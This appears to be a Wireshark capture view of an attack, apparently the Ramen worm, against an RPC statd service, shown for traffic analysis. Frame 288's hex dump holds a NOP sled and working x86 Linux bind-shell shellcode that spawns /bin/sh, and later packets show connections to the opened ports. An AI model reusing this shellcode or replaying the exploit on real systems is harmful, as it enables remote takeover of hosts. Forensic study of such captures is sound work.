 ramenattack.gz - Wireshark
File Edit View Go Capture Analyze Statistics Help
Filter: Expression... Clear Apply
No. . Time Source Destination Protocol Info
[RPC retransmission of #210]V1 STAT Call
288 7.266572 192.168.0.23 10.0.0.23 STAT [RPC retransmission of #210]V1 STAT Call
289 8.714892 192.168.0.23 10.9.9.9 TCP 31337 > http [FIN, SYN] Seq=0 Len=0
290 13.989755 192.168.0.23 10.0.0.23 TCP 1066 > 39168 [SYN] Seq=0 Len=0 MSS=1460 TSV=6082950 TSE
291 14.018741 10.0.0.23 192.168.0.23 TCP 39168 > 1066 [SYN, ACK] Seq=0 Ack=1 Win=32120 Len=0 MS
292 14.019651 192.168.0.23 10.0.0.23 TCP 1066 > 39168 [ACK] Seq=1 Ack=1 Win=32120 Len=0 TSV=6082
293 14.021772 192.168.0.23 10.0.0.23 TCP 1066 > 39168 [PSH, ACK] Seq=1 Ack=1 Win=32120 Len=39 TS
294 14.058977 10.0.0.23 192.168.0.23 TCP 39168 > 1066 [ACK] Seq=1 Ack=40 Win=32120 Len=0 TSV=342
295 14.060048 192.168.0.23 10.0.0.23 TCP 1066 > 39168 [PSH, ACK] Seq=40 Ack=1 Win=32120 Len=232
296 14.077734 10.0.0.23 192.168.0.23 TCP 39168 > 1066 [ACK] Seq=1 Ack=272 Win=31888 Len=0 TSV=34
297 18.738739 10.0.0.23 192.168.0.23 TCP 1035 > 27374 [SYN] Seq=0 Len=0 MSS=1460 TSV=3428007 TSE
298 18.741962 192.168.0.23 10.0.0.23 TCP 27374 > 1035 [SYN, ACK] Seq=0 Ack=1 Win=32120 Len=0 MS
299 18.744611 10.0.0.23 192.168.0.23 TCP 1035 > 27374 [ACK] Seq=1 Ack=1 Win=32120 Len=0 TSV=3428
Frame 288 (1118 bytes on wire, 1118 bytes captured)
Ethernet II, Src: Vmware_95:22:33 (00:50:56:95:22:33), Dst: Vmware_a2:22:45 (00:50:56:a2:22:45)
Internet Protocol, Src: 192.168.0.23 (192.168.0.23), Dst: 10.0.0.23 (10.0.0.23)
User Datagram Protocol, Src Port: 687 (687), Dst Port: 931 (931)
Remote Procedure Call, Type:Call XID:0x4cd39072
Network Status Monitor Protocol
0390 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
03a0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
03b0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
03c0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
03d0 90 90 90 90 90 90 90 90 31 c0 eb 7c 59 89 41 10 ........ 1..|Y.A.
03e0 89 41 08 fe c0 89 41 04 89 c3 fe c0 89 01 b0 66 .A....A. .......f
03f0 cd 80 b3 02 89 59 0c c6 41 0e 99 c6 41 08 10 89 .....Y.. A...A...
0400 49 04 80 41 04 0c 88 01 b0 66 cd 80 b3 04 b0 66 I..A.... .f.....f
0410 cd 80 b3 05 30 c0 88 41 04 b0 66 cd 80 89 ce 88 ....0..A ..f.....
0420 c3 31 c9 b0 3f cd 80 fe c1 b0 3f cd 80 fe c1 b0 .1..?... ..?.....
0430 3f cd 80 c7 06 2f 62 69 6e c7 46 04 2f 73 68 41 ?..../bi n.F./shA
0440 30 c0 88 46 07 89 76 0c 8d 56 10 8d 4e 0c 89 f3 0..F..v. .V..N...
0450 b0 0b cd 80 b0 01 cd 80 e8 7f ff ff ff 00 ........ ......
File: "C:\captures\ramenattack.gz" 131 KB 00:02:08 P: 424 D: 424 M: 0